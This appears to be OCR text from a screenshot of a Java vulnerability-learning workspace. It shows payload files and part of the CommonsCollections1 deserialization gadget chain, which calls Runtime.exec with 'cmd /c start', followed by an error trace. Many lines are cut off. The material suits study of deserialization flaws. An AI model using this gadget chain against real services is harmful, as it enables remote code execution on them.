 Project
Pro...
CommonsCollections1.java
LazyMap.class
AnnotationInvocationHandler.class
CCE1.java
CCE2.java
DeserializationVulPOC.java
CC2.ser
cce1.ser
cce3.ser
commons-collections1.ser
EvilClassForCC2.class
EvilClassForCC2.ser
evilObject.ser
exp.ser
mvnw
mvnw.cmd
payload.ser
poc.ser
pom.xml
temp.bin
urldns.bin
urldns.ser
1 usage
31 public static void cc1bySerial() throws Exception {
32 String execArgs = "cmd /c start";
33 final Transformer transformerChain = new ChainedTransformer(
34 new Transformer[]{ new ConstantTransformer( constantToReturn:
35 // real chain for after setup
36 final Transformer[] transformers = new Transformer[] {
37 new ConstantTransformer(Runtime.class),
38 new InvokerTransformer( methodName: "getMethod", new Class
39 String.class, Class[].class }, new Object[] {
40 "getRuntime", new Class[0] }),
41 new InvokerTransformer( methodName: "invoke", new Class[]
42 Object.class, Object[].class }, new Object[] {
43 null, new Object[0] }),
44 new InvokerTransformer( methodName: "exec",
45 new Class[] { String.class }, new Object[]{execArg
46 new ConstantTransformer( constantToReturn: 1) };
47 // 等同于ysoserial中的Reflections.setFieldValue(transformerChain, "
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
Run:
CommonsCollections1
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at CommonsCollections1.verify(CommonsCollections1.java:28)
at CommonsCollections1.main(CommonsCollections1.java:22)
Bookmarks
Structure